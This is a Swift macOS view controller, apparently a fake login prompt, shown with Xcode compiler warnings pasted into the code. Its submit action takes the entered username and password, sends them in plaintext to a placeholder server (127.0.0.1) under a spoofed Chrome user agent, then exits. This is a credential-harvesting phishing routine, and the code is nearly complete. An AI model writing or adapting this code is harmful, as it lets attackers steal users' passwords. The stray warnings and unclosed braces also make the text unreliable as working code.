 class ViewController: NSViewController {
@IBOutlet weak var unameField: NSTextField!
@IBOutlet weak var passField: NSSecureTextField!
override func viewDidLoad() {
super.viewDidLoad()
}
override var representedObject: Any? {
didSet {
// Update the view, if already loaded.
}
}
@IBAction func submitBttn(_ sender: Any) {
let uNameData = unameField.stringValue
let passData = passField.stringValue
var req = URLRequest(url: URL(string: "http://127.0.0.1")!)
req.httpMethod = HTTPMethod.post.rawValue
req.setValue("text/html", forHTTPHeaderField: "Content-Type")
req.setValue("Mozilla/5.0 (Macintosh; Intel Mac OS X 10_9_3) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/35.0.1916.47
Safari/537.36", forHTTPHeaderField: "User-Agent")
let dataToSend = "Username: \(uNameData), Password: \(passData)".data(using: .utf8)
req.httpBody = dataToSend
let task = URLSession.shared.dataTask(with: req){ data, response, error in
guard let data = data,
let response = response as? HTTPURLResponse, Immutable value 'response' was never used; consider replacing with '_' or
error == nil else {
return
}
let respString = String(data: data, encoding: .utf8) Initialization of immutable value 'respString' was never used; consider replacing
}
task.resume()
sleep(1)
exit(0)